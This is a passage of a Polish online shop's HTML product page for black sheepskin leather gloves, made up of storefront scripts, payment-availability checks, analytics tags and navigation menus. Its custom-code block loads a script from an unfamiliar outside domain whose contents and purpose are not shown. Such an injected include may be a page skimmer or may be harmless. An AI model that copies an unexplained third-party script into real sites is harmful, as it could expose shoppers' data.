

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.torebki-skorzane.pl/product-pol-29509-mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch.html
body_size: 81356
content:
<!DOCTYPE html>
<html lang="pl" class="--freeShipping --vat --gross " ><head><link rel="preload" as="image" fetchpriority="high" href="/hpeciai/834abd166fb7f5f7c5f3d0dbe9e3b488/pol_pm_mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch-29509_1.webp"><meta name="viewport" content="initial-scale = 1.0, maximum-scale = 5.0, width=device-width, viewport-fit=cover"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>mn1g czrany Rękawiczki skórzane pięciopalczaste kożuch - czarny | Sklep TMC Galanteria</title><meta name="keywords" content=""><meta name="description" content="⭐ mn1g czrany Rękawiczki skórzane pięciopalczaste kożuch ☑️ czarny w sklepie skórzanym TMC Galanteria. Kliknij i sprawdź cenę! "><link rel="icon" href="/gfx/pol/favicon.ico"><meta name="theme-color" content="#333"><meta name="msapplication-navbutton-color" content="#333"><meta name="apple-mobile-web-app-status-bar-style" content="#333"><link rel="stylesheet" type="text/css" href="/gfx/pol/projector_style.css.gzip?r=1766159499"><style>
							#photos_slider[data-skeleton] .photos__link:before {
								padding-top: calc(min((800/800 * 100%), 800px));
							}
							@media (min-width: 979px) {.photos__slider[data-skeleton] .photos__figure:not(.--nav):first-child .photos__link {
								max-height: 800px;
							}}
						</style><script>var app_shop={urls:{prefix:'data="/gfx/'.replace('data="', '')+'pol/',graphql:'/graphql/v1/'},vars:{meta:{viewportContent:'initial-scale = 1.0, maximum-scale = 5.0, width=device-width, viewport-fit=cover'},priceType:'gross',priceTypeVat:true,productDeliveryTimeAndAvailabilityWithBasket:false,geoipCountryCode:'US',fairShopLogo: { enabled: false, image: '/gfx/standards/safe_light.svg'},currency:{id:'PLN',symbol:'zł',country:'pl',format:'###,##0.00',beforeValue:false,space:true,decimalSeparator:',',groupingSeparator:' '},language:{id:'pol',symbol:'pl',name:'Polski'},omnibus:{enabled:true,rebateCodeActivate:false,hidePercentageDiscounts:false,},},txt:{priceTypeText:' brutto',},fn:{},fnrun:{},files:[],graphql:{}};const getCookieByName=(name)=>{const value=`; ${document.cookie}`;const parts = value.split(`; ${name}=`);if(parts.length === 2) return parts.pop().split(';').shift();return false;};if(getCookieByName('freeeshipping_clicked')){document.documentElement.classList.remove('--freeShipping');}if(getCookieByName('rabateCode_clicked')){document.documentElement.classList.remove('--rabateCode');}function hideClosedBars(){const closedBarsArray=JSON.parse(localStorage.getItem('closedBars'))||[];if(closedBarsArray.length){const styleElement=document.createElement('style');styleElement.textContent=`${closedBarsArray.map((el)=>`#${el}`).join(',')}{display:none !important;}`;document.head.appendChild(styleElement);}}hideClosedBars();</script><meta name="robots" content="index,follow"><meta name="rating" content="general"><meta name="Author" content="TMC Torebki Skórzane na bazie IdoSell (www.idosell.com/shop)."><meta property="fb:admins" content="345512943168917-2019572381627666-17841405773135879"><meta property="fb:app_id" content="135584013298131">
<!-- Begin LoginOptions html -->

<style>
#client_new_social .service_item[data-name="service_Apple"]:before, 
#cookie_login_social_more .service_item[data-name="service_Apple"]:before,
.oscop_contact .oscop_login__service[data-service="Apple"]:before {
    display: block;
    height: 2.6rem;
    content: url('/gfx/standards/apple.svg?r=1743165583');
}
.oscop_contact .oscop_login__service[data-service="Apple"]:before {
    height: auto;
    transform: scale(0.8);
}
#client_new_social .service_item[data-name="service_Apple"]:has(img.service_icon):before,
#cookie_login_social_more .service_item[data-name="service_Apple"]:has(img.service_icon):before,
.oscop_contact .oscop_login__service[data-service="Apple"]:has(img.service_icon):before {
    display: none;
}
</style>

<!-- End LoginOptions html -->

<!-- Open Graph -->
<meta property="og:type" content="website"><meta property="og:url" content="https://www.torebki-skorzane.pl/product-pol-29685-mn1g-ciemny-braz-Rekawiczki-skorzane-pieciopalczaste-kozuch.html
"><meta property="og:title" content="mn1g czrany Rękawiczki skórzane pięciopalczaste kożuch"><meta property="og:site_name" content="TMC Torebki Skórzane"><meta property="og:locale" content="pl_PL"><meta property="og:image" content="https://www.torebki-skorzane.pl/hpeciai/8369b4d7334a38d7a391c138ac4ac23d/pol_pl_mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch-29509_1.webp"><meta property="og:image:width" content="800"><meta property="og:image:height" content="800"><link rel="manifest" href="https://www.torebki-skorzane.pl/data/include/pwa/1/manifest.json?t=3"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="apple-mobile-web-app-title" content="www.torebki-skorzane.pl"><link rel="apple-touch-icon" href="/data/include/pwa/1/icon-128.png"><link rel="apple-touch-startup-image" href="/data/include/pwa/1/logo-512.png" /><meta name="msapplication-TileImage" content="/data/include/pwa/1/icon-144.png"><meta name="msapplication-TileColor" content="#2F3BA2"><meta name="msapplication-starturl" content="/"><script type="application/javascript">var _adblock = true;</script><script async src="/data/include/advertising.js"></script><script type="application/javascript">var statusPWA = {
                online: {
                    txt: "Połączono z internetem",
                    bg: "#5fa341"
                },
                offline: {
                    txt: "Brak połączenia z internetem",
                    bg: "#eb5467"
                }
            }</script><script async type="application/javascript" src="/ajax/js/pwa_online_bar.js?v=1&r=6"></script><script >
window.dataLayer = window.dataLayer || [];
window.gtag = function gtag() {
dataLayer.push(arguments);
}
gtag('consent', 'default', {
'ad_storage': 'denied',
'analytics_storage': 'denied',
'ad_personalization': 'denied',
'ad_user_data': 'denied',
'wait_for_update': 500
});

gtag('set', 'ads_data_redaction', true);
</script><script id="iaiscript_1" data-requirements="W10=" data-ga4_sel="ga4script">
window.iaiscript_1 = `<${'script'}  class='google_consent_mode_update'>
gtag('consent', 'update', {
'ad_storage': 'granted',
'analytics_storage': 'granted',
'ad_personalization': 'granted',
'ad_user_data': 'granted'
});
</${'script'}>`;
</script>
<!-- End Open Graph -->

<link rel="canonical" href="https://www.torebki-skorzane.pl/product-pol-29685-mn1g-ciemny-braz-Rekawiczki-skorzane-pieciopalczaste-kozuch.html" />

                <!-- Global site tag (gtag.js) -->
                <script  async src="https://www.googletagmanager.com/gtag/js?id=AW-757765531"></script>
                <script >
                    window.dataLayer = window.dataLayer || [];
                    window.gtag = function gtag(){dataLayer.push(arguments);}
                    gtag('js', new Date());
                    
                    gtag('config', 'AW-757765531', {"allow_enhanced_conversions":true});
gtag('config', 'G-40R8B2L1Q9');

                </script>
                            <!-- Google Tag Manager -->
                    <script >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                    })(window,document,'script','dataLayer','GTM-KM3CSHX');</script>
            <!-- End Google Tag Manager -->
<!-- Begin additional html or js -->


<!--8|1|6| modified: 2022-11-22 22:11:15-->
<meta name="google-site-verification" content="PKUSSRucPDhwjYlclHAuhVBOSFDmpMVamNAJDApSgFE" />

<!--119|1|49-->
<script>
    !function(d,m,e,v,n,t,s){d['WphTrackObject'] = n;
        d[n] = window[n] || function() {(d[n].queue=d[n].queue||[]).push(arguments)},
            d[n].l = 1 * new Date(), t=m.createElement(e), s=m.getElementsByTagName(e)[0],
            t.async=1;t.src=v;s.parentNode.insertBefore(t,s)}(window,document,'script',
        'https://pixel.wp.pl/w/tr.js', 'wph');
    wph('init', 'D1927E-C55-10767', {
        plugin_name: "Idosell_cart",
        plugin_version: "1.0.0"
    });
</script>
<!--158|1|70-->
<!-- Hotjar Tracking Code for torebki-skorzane.pl -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:6495852,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!--163|1|73| modified: 2026-01-20 18:53:26-->
<script type="text/javascript" src="https://trkfut.com/m3m/bon.js"></script>

<!-- End additional html or js -->
                <script>
                if (window.ApplePaySession && window.ApplePaySession.canMakePayments()) {
                    var applePayAvailabilityExpires = new Date();
                    applePayAvailabilityExpires.setTime(applePayAvailabilityExpires.getTime() + 2592000000); //30 days
                    document.cookie = 'applePayAvailability=yes; expires=' + applePayAvailabilityExpires.toUTCString() + '; path=/;secure;'
                    var scriptAppleJs = document.createElement('script');
                    scriptAppleJs.src = "/ajax/js/apple.js?v=3";
                    if (document.readyState === "interactive" || document.readyState === "complete") {
                          document.body.append(scriptAppleJs);
                    } else {
                        document.addEventListener("DOMContentLoaded", () => {
                            document.body.append(scriptAppleJs);
                        });  
                    }
                } else {
                    document.cookie = 'applePayAvailability=no; path=/;secure;'
                }
                </script>
                                <script>
                var listenerFn = function(event) {
                    if (event.origin !== "https://payment.idosell.com")
                        return;
                    
                    var isString = (typeof event.data === 'string' || event.data instanceof String);
                    if (!isString) return;
                    try {
                        var eventData = JSON.parse(event.data);
                    } catch (e) {
                        return;
                    }
                    if (!eventData) { return; }                                            
                    if (eventData.isError) { return; }
                    if (eventData.action != 'isReadyToPay') {return; }
                    
                    if (eventData.result.result && eventData.result.paymentMethodPresent) {
                        var googlePayAvailabilityExpires = new Date();
                        googlePayAvailabilityExpires.setTime(googlePayAvailabilityExpires.getTime() + 2592000000); //30 days
                        document.cookie = 'googlePayAvailability=yes; expires=' + googlePayAvailabilityExpires.toUTCString() + '; path=/;secure;'
                    } else {
                        document.cookie = 'googlePayAvailability=no; path=/;secure;'
                    }                                            
                }     
                if (!window.isAdded)
                {                                        
                    if (window.oldListener != null) {
                         window.removeEventListener('message', window.oldListener);
                    }                        
                    window.addEventListener('message', listenerFn);
                    window.oldListener = listenerFn;                                      
                       
                    const iframe = document.createElement('iframe');
                    iframe.src = "https://payment.idosell.com/assets/html/checkGooglePayAvailability.html?origin=https%3A%2F%2Fwww.torebki-skorzane.pl";
                    iframe.style.display = 'none';                                            

                    if (document.readyState === "interactive" || document.readyState === "complete") {
                          if (!window.isAdded) {
                              window.isAdded = true;
                              document.body.append(iframe);
                          }
                    } else {
                        document.addEventListener("DOMContentLoaded", () => {
                            if (!window.isAdded) {
                              window.isAdded = true;
                              document.body.append(iframe);
                          }
                        });  
                    }  
                }
                </script>
                <script>
            var paypalScriptLoaded = null;
            var paypalScript = null;
            
            async function attachPaypalJs() {
                return new Promise((resolve, reject) => {
                    if (!paypalScript) {
                        paypalScript = document.createElement('script');
                        paypalScript.async = true;
                        paypalScript.setAttribute('data-namespace', "paypal_sdk");
                        paypalScript.setAttribute('data-partner-attribution-id', "IAIspzoo_Cart_PPCP");
                        paypalScript.addEventListener("load", () => {
                        paypalScriptLoaded = true;
                            resolve({status: true});
                        });
                        paypalScript.addEventListener("error", () => {
                            paypalScriptLoaded = true;
                            reject({status: false});
                         });
                        paypalScript.src = "https://www.paypal.com/sdk/js?client-id=AbxR9vIwE1hWdKtGu0gOkvPK2YRoyC9ulUhezbCUWnrjF8bjfwV-lfP2Rze7Bo8jiHIaC0KuaL64tlkD&components=buttons,funding-eligibility&currency=PLN&merchant-id=M5V7NYFKRELJL&locale=pl_PL";
                        if (document.readyState === "interactive" || document.readyState === "complete") {
                            document.body.append(paypalScript);
                        } else {
                            document.addEventListener("DOMContentLoaded", () => {
                                document.body.append(paypalScript);
                            });  
                        }                                              
                    } else {
                        if (paypalScriptLoaded) {
                            resolve({status: true});
                        } else {
                            paypalScript.addEventListener("load", () => {
                                paypalScriptLoaded = true;
                                resolve({status: true});                            
                            });
                            paypalScript.addEventListener("error", () => {
                                paypalScriptLoaded = true;
                                reject({status: false});
                            });
                        }
                    }
                });
            }
            </script>
                <script>
                attachPaypalJs().then(() => {
                    let paypalEligiblePayments = [];
                    let payPalAvailabilityExpires = new Date();
                    payPalAvailabilityExpires.setTime(payPalAvailabilityExpires.getTime() + 86400000); //1 day
                    if (typeof(paypal_sdk) != "undefined") {
                        for (x in paypal_sdk.FUNDING) {
                            var buttonTmp = paypal_sdk.Buttons({
                                fundingSource: x.toLowerCase()
                            });
                            if (buttonTmp.isEligible()) {
                                paypalEligiblePayments.push(x);
                            }
                        }
                    }
                    if (paypalEligiblePayments.length > 0) {
                        document.cookie = 'payPalAvailability_PLN=' + paypalEligiblePayments.join(",") + '; expires=' + payPalAvailabilityExpires.toUTCString() + '; path=/; secure';
                        document.cookie = 'paypalMerchant=M5V7NYFKRELJL; expires=' + payPalAvailabilityExpires.toUTCString() + '; path=/; secure';
                    } else {
                        document.cookie = 'payPalAvailability_PLN=-1; expires=' + payPalAvailabilityExpires.toUTCString() + '; path=/; secure';
                    }
                });
                </script><script src="/data/gzipFile/expressCheckout.js.gz"></script><script src="/inPost/inpostPay.js"></script><script type="text/javascript" src="/expressCheckout/smileCheckout.php?v=3"></script><style>express-checkout:not(:defined){-webkit-appearance:none;background:0 0;display:block !important;outline:0;width:100%;min-height:48px;position:relative}</style></head><body>
<!-- Begin additional html or js -->


<!--89|1|24| modified: 2022-09-20 23:35:29-->
<script>
                dlApi = {
                    cmd: []
                };
            </script>
<script src="//lib.onet.pl/s.csr/build/dlApi/minit.boot.min.js" async></script>

<!--155|1|66-->
<script>(function (i) {
  var j = document.createElement('script');
  j.src = 'https://cdn.allekurier.pl/mail-box/banner.js?hid=' + i;
  j.async = true; j.referrerPolicy = 'no-referrer-when-downgrade';
  document.body.appendChild(j);
})("9f4dcf16-3544-4b6d-ac4e-5cfcd57236c8");
</script>

<!-- End additional html or js -->
<div id="container" class="projector_page container max-width-1200"><header class=""><script class="ajaxLoad">app_shop.vars.vat_registered="true";app_shop.vars.currency_format="###,##0.00";app_shop.vars.currency_before_value=false;app_shop.vars.currency_space=true;app_shop.vars.symbol="zł";app_shop.vars.id="PLN";app_shop.vars.baseurl="http://www.torebki-skorzane.pl/";app_shop.vars.sslurl="https://www.torebki-skorzane.pl/";app_shop.vars.curr_url="%2Fproduct-pol-29509-mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch.html";var currency_decimal_separator=',';var currency_grouping_separator=' ';app_shop.vars.blacklist_extension=["exe","com","swf","js","php"];app_shop.vars.blacklist_mime=["application/javascript","application/octet-stream","message/http","text/javascript","application/x-deb","application/x-javascript","application/x-shockwave-flash","application/x-msdownload"];app_shop.urls.contact="/contact-pol.html";</script><div id="viewType" style="display:none"></div><div id="freeShipping" class="freeShipping"><span class="freeShipping__info">Darmowa dostawa</span><strong class="freeShipping__val">
				od 
				50,00 zł</strong><a href="" class="freeShipping__close" aria-label="Zamknij pasek informacyjny"></a></div><div id="logo" class="d-flex align-items-center" data-bg="/data/gfx/mask/pol/top_1_big.svg"><a href="/" target="_self" aria-label="Logo sklepu"><img src="/data/gfx/mask/pol/logo_1_big.svg" alt="Accesories" width="1307" height="270"></a></div><form action="https://www.torebki-skorzane.pl/search.php" method="get" id="menu_search" class="menu_search"><a href="#showSearchForm" class="menu_search__mobile" aria-label="Szukaj"></a><div class="menu_search__block"><div class="menu_search__item --input"><input class="menu_search__input" type="text" name="text" autocomplete="off" placeholder="Wpisz czego szukasz" aria-label="Wpisz czego szukasz"><button class="menu_search__submit" type="submit" aria-label="Szukaj"></button></div><div class="menu_search__item --results search_result"></div></div></form><div id="menu_top" class="menu_top"><div id="menu_settings" class="align-items-center justify-content-center justify-content-lg-end"><div class="open_trigger hover__wrapper --hover_touch" tabindex="0" aria-label="Kliknij, aby zmienić walutę, kraj dostawy"><span class="d-none d-md-inline-block flag_txt">zł</span><i class="icon-angle-down d-none d-md-inline-block"></i><form class="hover__element --right" action="https://www.torebki-skorzane.pl/settings.php" method="post"><ul><li><div class="form-group"><span for="menu_settings_curr">Waluta</span><div class="select-after"><select class="form-control" name="curr" id="menu_settings_curr" aria-label="Waluta"><option value="PLN" selected>zł</option><option value="RON">RON (1 zł = 1.2115RON)
																</option><option value="EUR">€ (1 zł = 0.2973€)
																</option><option value="GBP">£ (1 zł = 0.2579£)
																</option><option value="HUF">Ft (1 zł = 0.9098Ft)
																</option><option value="BGN">BGN (1 zł = 0.4627BGN)
																</option></select></div></div><div class="form-group"><span for="menu_settings_country">Dostawa do</span><div class="select-after"><select class="form-control" name="country" id="menu_settings_country" aria-label="Dostawa do"><option value="1143020001">Albania</option><option value="1143020005">Andora</option><option value="1143020016">Austria</option><option value="1143020022">Belgia</option><option value="1143020027">Białoruś</option><option value="1143020029">Bośnia i Hercegowina</option><option value="1143020033">Bułgaria</option><option value="1143020041">Czechy</option><option value="1143020042">Dania</option><option value="1143020056">Finlandia</option><option value="1143020057">Francja</option><option value="1143020062">Grecja</option><option value="1143020075">Hiszpania</option><option value="1143020076">Holandia</option><option value="1143020083">Irlandia</option><option value="1143020097">Kazachstan</option><option value="1143020116">Litwa</option><option value="1143020118">Łotwa</option><option value="1143020126">Malta</option><option value="1143020143">Niemcy</option><option value="1143020149">Norwegia</option><option selected value="1143020003">Polska</option><option value="1143020168">Rosja</option><option value="1143020169">Rumunia</option><option value="1143020182">Słowacja</option><option value="1143020186">Stany Zjednoczone</option><option value="1143020192">Szwajcaria</option><option value="1143020193">Szwecja</option><option value="1143020217">Węgry</option><option value="1143020218">Wielka Brytania</option><option value="1143020220">Włochy</option></select></div></div></li><li class="buttons"><button class="btn --solid --large" type="submit">
									Zastosuj zmiany
								</button></li></ul></form></div></div><div class="account_links"><a class="account_links__item" href="https://www.torebki-skorzane.pl/login.php"><span class="account_links__text --logged-out">Zaloguj się</span></a></div><div class="shopping_list_top hover__wrapper" data-empty="true"><a href="https://www.torebki-skorzane.pl/pl/shoppinglist/" class="wishlist_link slt_link --empty" aria-label="Listy zakupowe"><span class="slt_link__text">Listy zakupowe</span></a><div class="slt_lists hover__element"><ul class="slt_lists__nav"><li class="slt_lists__nav_item" data-list_skeleton="true" data-list_id="true" data-shared="true"><a href="#" class="slt_lists__nav_link" data-list_href="true"><span class="slt_lists__nav_name" data-list_name="true"></span><span class="slt_lists__count" data-list_count="true">0</span></a></li><li class="slt_lists__nav_item --empty"><a class="slt_lists__nav_link --empty" href="https://www.torebki-skorzane.pl/pl/shoppinglist/"><span class="slt_lists__nav_name" data-list_name="true">Lista zakupowa</span><span class="slt_lists__count" data-list_count="true">0</span></a></li></ul></div></div><div id="menu_basket" class="top_basket hover__wrapper --skeleton --mobile_hide"><a class="top_basket__sub" title="Przejdź do koszyka" href="/basketedit.php" aria-label="Wartość koszyka: 0,00 zł"><span class="badge badge-info"></span><strong class="top_basket__price">0,00 zł</strong></a><div class="top_basket__express_checkout_container"><express-checkout type="basket"></express-checkout></div><script>
        app_shop.vars.cache_html = true;
      </script><div class="top_basket__details hover__element --skeleton"><div class="top_basket__skeleton --name"></div><div class="top_basket__skeleton --product"></div><div class="top_basket__skeleton --product"></div><div class="top_basket__skeleton --product --last"></div><div class="top_basket__skeleton --sep"></div><div class="top_basket__skeleton --summary"></div></div></div><template id="top_basket_product"><div class="top_basket__product"><a class="top_basket__img" title=""><picture><source type="image/webp" srcset=""></source><img src="" alt=""></picture></a><a class="top_basket__link" title=""></a><div class="top_basket__prices"><span class="top_basket__price"></span><span class="top_basket__unit"></span><span class="top_basket__vat"></span></div></div></template><template id="top_basket_summary"><div class="top_basket__summary_shipping_free"><span class="top_basket__summary_label --freeshipping_limit">Do darmowej dostawy brakuje <span class="top_basket__summary_value"></span></span><span class="progress_bar"><span class="progress_bar__value"></span></span></div><div class="top_basket__summary_item --worth"><span class="top_basket__summary_label">Wartość zamówienia:</span><b class="top_basket__summary_value"></b></div><div class="top_basket__summary_item --shipping"><span class="top_basket__summary_label">Koszt przesyłki:</span><b class="top_basket__summary_value"></b></div><div class="top_basket__buttons"><a class="btn --solid --large" data-ec-class="btn --outline --large" title="Przejdź do koszyka" href="/basketedit.php">
        Przejdź do koszyka
      </a><div id="top_basket__express_checkout_placeholder"></div></div></template><template id="top_basket_details"><div class="top_basket__details hover__element"><div class="top_basket__details_sub"><div class="headline"><span class="headline__name">Twój koszyk (<span class="top_basket__count"></span>)</span></div><div class="top_basket__products"></div><div class="top_basket__summary"></div></div></div></template></div><nav id="menu_categories" class="wide" aria-label="Kategorie główne"><button type="button" class="navbar-toggler" aria-label="Menu"><i class="icon-reorder"></i></button><div class="navbar-collapse" id="menu_navbar"><ul class="navbar-nav mx-md-n2"><li class="nav-item"><span class="nav-link-wrapper"><a  href="/skorzane-damskie-torebki" target="_self" title="Torebki Skórzane" class="nav-link --l1" >Torebki Skórzane</a><button class="nav-link-expand" type="button" aria-label="Torebki Skórzane, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/skorzane-damskie-torebki" target="_self" title="Torebki Skórzane" class="nav-link --l1" >Torebki Skórzane</a></li><li class="nav-item"><a  href="/skorzane-listonoszki-damskie" target="_self" title="Listonoszki, torebki średniej wielkości" class="nav-link --l2" >Listonoszki, torebki średniej wielkości</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/skorzane-listonoszki-damskie" target="_self" title="Listonoszki, torebki średniej wielkości" class="nav-link --l2" >Listonoszki, torebki średniej wielkości</a></li><li class="nav-item"><a  href="/listonoszki-vera-pelle" target="_self" title="Vera Pelle - Made in ITALY" class="nav-link --l3" >Vera Pelle - Made in ITALY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Peterson-2183.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Pierre-Cardin-1711.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/skorzane-premium" target="_self" title="Skóra premium" class="nav-link --l3" >Skóra premium</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Rovicky-1713.html" target="_self" title="Rovicky" class="nav-link --l3" >Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Marco-Mazzini-3472.html" target="_self" title="Marco Mazzini" class="nav-link --l3" >Marco Mazzini</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Torebki-DuDu-Premium-3618.html" target="_self" title="Torebki DuDu Premium" class="nav-link --l3" >Torebki DuDu Premium</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Beltimore-5561.html" target="_self" title="Beltimore" class="nav-link --l3" >Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_I-Fratelli-20720.html" target="_self" title="I Fratelli" class="nav-link --l3" >I Fratelli</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Barberinis-20738.html" target="_self" title="Barberinis" class="nav-link --l3" >Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Gregorio-20759.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Florence-20764.html" target="_self" title="Florence" class="nav-link --l3" >Florence</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Alice-20769.html" target="_self" title="Alice" class="nav-link --l3" >Alice</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Patrizia-20773.html" target="_self" title="Patrizia" class="nav-link --l3" >Patrizia</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Baleine-20775.html" target="_self" title="Baleine" class="nav-link --l3" >Baleine</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Luka-20777.html" target="_self" title="Luka" class="nav-link --l3" >Luka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_MiaMore-20788.html" target="_self" title="MiaMore" class="nav-link --l3" >MiaMore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_VS-20797.html" target="_self" title="VS" class="nav-link --l3" >VS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Antonio-Basile-20816.html" target="_self" title="Antonio Basile" class="nav-link --l3" >Antonio Basile</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Camilla-26141.html" target="_self" title="Camilla" class="nav-link --l3" >Camilla</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/torebki-do-pracy-torebki-na-zakupy" target="_self" title="Duże torebki, do pracy, na zakupy" class="nav-link --l2" >Duże torebki, do pracy, na zakupy</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-do-pracy-torebki-na-zakupy" target="_self" title="Duże torebki, do pracy, na zakupy" class="nav-link --l2" >Duże torebki, do pracy, na zakupy</a></li><li class="nav-item"><a  href="/torebki-do-pracy-vera-pelle" target="_self" title="Vera Pelle" class="nav-link --l3" >Vera Pelle</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Peterson-2190.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Pierre-Cardin-1716.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Premium-Bags-1717.html" target="_self" title="Premium Bags" class="nav-link --l3" >Premium Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Rovicky-1718.html" target="_self" title="Rovicky" class="nav-link --l3" >Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Marco-Mazzini-3473.html" target="_self" title="Marco Mazzini" class="nav-link --l3" >Marco Mazzini</a></li></ul></li><li class="nav-item"><a  href="/modne-fasony-torebek" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/modne-fasony-torebek" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Listonoszki-9647.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Shopperki-duze-torebki-9648.html" target="_self" title="Shopperki, duże torebki" class="nav-link --l3" >Shopperki, duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Kopertowki-798.html" target="_self" title="Kopertówki" class="nav-link --l3" >Kopertówki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Aktowki-804.html" target="_self" title="Aktówki" class="nav-link --l3" >Aktówki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Worki-805.html" target="_self" title="Worki" class="nav-link --l3" >Worki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Kuferki-800.html" target="_self" title="Kuferki" class="nav-link --l3" >Kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Lakierowane-818.html" target="_self" title="Lakierowane" class="nav-link --l3" >Lakierowane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Nerki-963.html" target="_self" title="Nerki" class="nav-link --l3" >Nerki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Torebki-z-fredzlami-5442.html" target="_self" title="Torebki z frędzlami" class="nav-link --l3" >Torebki z frędzlami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Na-lancuszku-9635.html" target="_self" title="Na łańcuszku" class="nav-link --l3" >Na łańcuszku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Torebki-na-telefon-14814.html" target="_self" title="Torebki na telefon" class="nav-link --l3" >Torebki na telefon</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Torebki-Zamszowe-21309.html" target="_self" title="Torebki Zamszowe" class="nav-link --l3" >Torebki Zamszowe</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  